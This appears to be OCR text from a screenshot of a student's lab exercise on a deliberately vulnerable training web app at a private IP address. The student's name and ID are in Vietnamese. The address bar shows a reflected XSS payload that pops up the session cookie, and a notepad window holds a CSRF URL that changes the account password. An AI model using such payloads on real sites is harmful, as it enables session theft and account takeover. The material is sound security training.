 Monitor
Not secure
10.10.120.148/vulnerabilities/xss_r/?name=<script>alert%28document.cookie%29<%2Fscript>#
D
10.10.120.148 says
PHPSESSID=lpodhmo3adgths3364511g8m15; security=low
OK
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? +
new 1 new 2 new 5 new 6 new 4 new 9 new 12 new 13 new 14
1 Em tên là Trần Minh Triết - SE172241
2
3 http://10.10.120.148/vulnerabilities/csrf/?password_new=tes
t123&password_conf=test123&Change=Change#
4
5 PHPSESSID=lpodhmo3adgths3364511g8m15; security=low
length : 200 lines : 5 Ln : 5 Col : 51 Pos : 201 Windows (CR LF) UTF-8 INS
1
36°C
Nắng nhiều nơi
Search
W
V
ENG
VI
14:28
03/11/2024
PRE